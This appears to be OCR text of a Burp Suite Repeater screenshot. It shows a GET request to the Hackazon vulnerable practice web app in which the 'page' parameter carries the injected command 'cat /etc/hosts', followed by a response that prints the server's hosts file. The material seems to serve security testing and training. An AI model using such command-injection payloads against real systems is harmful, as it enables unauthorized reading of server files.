 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET /account/documents?page=cat%20/etc/hosts HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hackazon.com/account/documents
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Women
Men
Girls
Boys
Baby
Beauty, Health & Grocery
Natural & Organic
Mens Grooming
Luxury Beauty
Health, Household & Baby Care
All beauty
Automotive & Industrial
Automotive Tools & Equipment
Automotive Parts & Accessories
Arts, Crafts & Sewing Coupons
Sewing
Scrapbooking
Painting
Jewelry-Making
Craft Supplies
Search!
Cat /etc/hosts
0. Home
1. Documents
2. Cat /etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.2
a6c09afd06ce
Copyright © NTObjectives 2014
Done 20,624 bytes | 31 millis